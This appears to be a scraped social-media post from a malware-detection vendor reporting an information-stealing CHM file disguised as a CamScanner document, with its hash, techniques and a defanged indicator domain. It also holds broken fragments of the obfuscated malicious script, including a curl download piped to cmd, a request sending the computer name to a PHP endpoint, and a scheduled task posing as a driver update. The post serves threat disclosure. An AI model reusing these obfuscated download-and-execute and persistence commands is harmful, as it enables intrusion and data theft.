 DOCGuard - Detect Maldocs in Seconds!
@doc_guard
🚨 Info Stealer CHM File Evaded All the AV Solutions 🚨
📌 VT Detection: 1 / 64
📁 Filename: CamScanner 10-07-2024 10.40.chm
🔐 MD5: 16807cb880073b1c21009f7749c8fe7f
⚠️ Used Techniques:
- Obfuscation of CMD command in CHM file
- Persistence (Task Scheduling)
- Gathering system information with "wmic"
- GET and POST requests via "curl"
🕵️ IOCs:
- mxmediasolutions[.]com
Visit the report for the initial malicious script:
app.docguard.io/1dd50966db005e…
cf-9377-00aa003b7a11" width=1 height=1>
">
;, --headle&#115;&#115; c&#109;d /c &#1
#116;n Sy&#115;&#116;e&#109;DriverUpda&
;&#115; c&#109;d /c curl -o
&#115;\dfk.dh
99;o&#109;/chry.php?cl=%co&#109;pu&#116
9;en&#116;&#115;\dfk.dh | c&#109;d"'>
get di
Documen
c\Music
ile cre
MalwareHunterTeam and 8 others
1:06 AM · Jul 14, 2024 · 3,117 Views